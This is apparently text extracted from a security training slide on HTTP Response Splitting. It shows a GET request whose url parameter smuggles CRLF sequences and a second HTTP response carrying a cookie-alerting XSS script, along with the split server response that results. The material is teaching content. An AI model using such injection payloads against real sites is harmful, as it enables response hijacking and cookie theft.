 GET
http://target.site/trackUrl.php?url=http://elsfoo.com%0d%0aHTTP/1.
1%20200%20OK%0d%0aContent%2dType:%20text/html%0d%0aContent%2dLengt
h:%2039%0d%0a%0d%0a<script>alert(document.cookie)</script>
In the following example, we
will perform an XSS attack
through HTTP Response
Splitting. The second response
contains the code:
<script>
alert(document.cookie)
</script>
target.site
HTTP Response
HTTP/1.1 200 OK
Content-Length: 0
Content-Type: text/html
Set-cookie: lastUrl = http://elsfoo.com
[CRLF]
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 39
[CRLF]
<script>alert(document.cookie)</script>
Security
Forging security professionals